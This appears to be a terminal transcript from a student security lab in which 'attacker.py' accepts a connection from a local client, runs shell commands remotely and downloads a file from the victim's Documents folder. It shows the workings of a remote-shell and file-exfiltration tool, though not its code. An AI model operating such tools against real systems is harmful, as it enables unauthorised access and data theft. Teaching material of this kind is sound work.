 harrypop@harry-pop-os: ~/Desktop/CSS-ASSIGNMENT-1
harrypop@harry-pop-os:~/Desktop/CSS-ASSIGNMENT-1$ python3 attacker
.py
[+] Listener Started. Waiting for connection..
[+] Received Conneciton from client: 127.0.0.154474
Enter Command:pwd
/home/harrypop/Desktop/CSS-ASSIGNMENT-1
Enter Command:cd ../..
/home/harrypop
Enter Command:cd Documents
/home/harrypop/Documents
Enter Command:cd important_files
/home/harrypop/Documents/important_files
Enter Command:ls
darkseid.png
Enter Command:c_download darkseid.png uxas.png
[+] Enter filename with extension: uxas.png
[+] File successfully downloaded.
Enter Command:ls
darkseid.png
Enter Command: